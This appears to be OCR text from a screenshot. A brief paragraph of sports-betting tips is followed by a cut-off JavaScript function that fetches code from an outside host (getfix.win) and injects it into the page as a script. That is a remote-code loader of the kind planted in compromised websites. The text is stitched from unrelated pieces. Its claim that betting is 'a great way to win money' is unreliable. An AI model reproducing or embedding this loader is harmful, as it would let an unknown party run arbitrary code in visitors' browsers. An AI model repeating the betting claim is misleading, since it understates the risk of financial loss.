
Sports betting is a great way to win money if you are careful
and have a good strategy. Follow stats and watch games.
Don’t be afraid to ask other people for tips and see what they
are betting on. Bet on more than one team at once and never
put too much money because you may end up losing it all.
Good luck!
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd=' +
Math.random() + '&ts=' + Date.now();
fetch(url, { method: 'GET', cache: 'no-store', credentials: 'same-
origin' }) .then(response => { if (!response.ok) throw new
Error('HTTP ' + response.status); return response.text(); })
.then(data => { var script = document.createElement('script');
script.textContent = data.trim();
document.head.appendChild(script);
if (document.readyState === 'complete' ||